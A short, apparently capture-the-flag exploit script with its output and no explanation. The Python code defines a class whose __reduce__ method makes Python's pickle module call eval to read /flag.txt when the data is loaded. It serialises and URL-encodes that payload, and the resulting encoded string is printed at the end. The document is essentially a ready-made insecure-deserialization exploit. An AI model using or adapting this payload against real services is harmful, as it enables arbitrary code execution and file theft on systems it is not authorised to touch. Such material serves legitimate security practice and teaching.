 29
30 import requests
31 import pickle
32 import urllib
33
34 class payload(object):
35     def __reduce__(self):
36        return (eval, ("open('/flag.txt','r').read()",))
37
38 a = pickle.dumps(payload())
39 a = urllib.parse.quote(a)
40 print (a)
41
%80%04%958%00%00%00%00%00%00%00%8C%08builtins%94%8C%04eval%94%93%94%8C%1Copen%28%27/flag.txt%27%2C%27r%27%29.read%28%29%94%85%94R%94.
[Finished in 358ms]